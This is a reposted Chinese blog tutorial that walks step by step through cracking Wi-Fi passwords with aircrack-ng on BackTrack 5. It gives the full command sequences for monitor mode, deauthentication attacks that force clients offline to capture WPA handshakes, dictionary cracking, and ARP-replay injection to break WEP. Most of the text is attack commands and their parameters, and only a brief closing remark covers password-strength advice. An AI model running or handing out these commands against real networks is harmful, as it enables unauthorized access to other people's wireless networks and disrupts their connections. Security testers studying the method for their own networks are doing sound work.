BT5 aircrack-ng破解无线密码(wpa/wep)

一,网卡设置

(1)首先查看网络连接:

root@bt:~# ifconfig -a #查看所有连接

(2)激活无线网卡

root@bt:~#ifconfig wlan0 up



(3)设置无线网卡为混杂模式

root@bt:~#airmon-ng start wlan0

(4)再次查看网络连接发现多了个mon0接口,以下就通过mon0开始破解无线网络

root@bt:~#ifconfig -a

二,破解WPA网络

(1)首先找到目标,看哪个网络容易破解,一般有客户端连接的路由器才比较容易破解

root@bt:~#airodump-ng mon0

(2)锁定目标,开始尝试破解目标网络,抓包保存

root@bt:~#airodump-ng -c 11 -w 20121025 mon0

参数说明:

-c 指定扫描信道

-c 11 只扫描信道为11的无线网线

-w 保存数据包到文件

现在的WPA破解只能是通过暴力破解,主要抓到客户端与路由器的握手包(handshake)就有可能通过字典猜解 ,

(3)在有客户端连接的情况下,可以用deauh攻击让客户端下线,客户端一般都会自动连接,这时就可以抓到握手包了。

对客户端进行deauth攻击

root@bt:~#aireplay-ng -0 3 -a E0:05:C5:A7:BB:92 -c 98:0C:82:AC:1A:10 mon0

参数说明:-0 攻击模式是deauth, -0 3 发送3次deauth攻击

-a AP的mac 地址

-c 客户端地址

注入后我连接到路由器的手机马上掉线,过几秒钟又自动连接了

攻击的时候同时抓包,抓包窗口会提示抓到握手包: WPA handshake:E0:05:C5:A7:BB:92

(4)deauth攻击的目的已经达到,现在可以停止抓包了,开始破解WPA密码:

root@bt:~#aircrack-ng -w WPA.txt 20121025-01.cap

参数说明:-w 字典文件

选择有handshake的无线网络,开始破解

WPA.txt 是事先在网上下载好的无线WPA字典,包含一些常用的密码和生日密码等等

生日密码被秒破了【惊恐】!!!

三,破解WEP无线网络

WEP破解是100%能破解出来的,不管多复杂的密码,只要能够抓够足够的IVS

(1)还是先查找目标网络:

root@bt:~#airodump-ng –encrypt WEP mon0 #只抓WEP加密的网络

(2)找到目标网络之后开始抓包保存

root@bt:~#airodump-ng –ivs -w 20121025 -c 11 mon0

(3)为了能快速收集IVS,在有客户端的情况下进行ARP REQUEST 攻击

root@bt:~#aireplay-ng -3 -b E0:05:C5:A7:BB:92 -h 98:0C:82:AC:1A:10 mon0





(4)收到5000个以上IVS之后,就可以破解了,如果破解不成功再多收集IVS

root@bt:~#aircrack-ng –ivs 20121025*.ivs

破解成功!wep加密基本是100%破解成功,所以一般不要设置加密方式为WEP,不过不要以为wpa/wpa2加密就高枕无忧了,

WPA密码要设置尽量杂点,不要用纯数字,8~10位的纯数字密码一般的破解字典都有。

转自:http://www.greycode.cn/backtrack5-wireless-exp.html